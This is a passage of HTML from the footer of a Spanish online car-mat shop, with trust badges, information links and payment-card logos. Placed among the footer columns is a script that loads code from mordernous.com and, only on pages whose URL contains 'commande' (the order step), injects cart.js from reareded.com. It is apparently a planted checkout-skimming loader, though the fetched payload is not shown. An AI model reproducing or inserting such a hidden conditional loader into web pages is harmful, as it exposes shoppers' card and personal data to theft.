                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 